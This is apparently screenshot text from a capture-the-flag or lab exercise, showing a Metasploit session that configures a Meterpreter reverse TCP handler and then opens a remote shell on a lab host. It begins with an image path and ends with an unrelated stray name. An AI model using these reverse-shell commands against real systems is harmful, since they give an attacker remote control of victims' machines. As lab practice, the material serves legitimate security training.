 192.168.0.181 10.10.14.207 Office-10.10.11.3 20% 08:24 PM
msf6 > use multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 10.10.14.207
LHOST => 10.10.14.207
msf6 exploit(multi/handler) > set LPORT 9999
LPORT => 9999
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.14.207:9999
[*] Sending stage (201798 bytes) to 10.10.11.3
[*] Meterpreter session 1 opened (10.10.14.207:9999 -> 10.10.11.3:54056) at 2024-04-04 20:24:05 -0400
meterpreter >
五条悟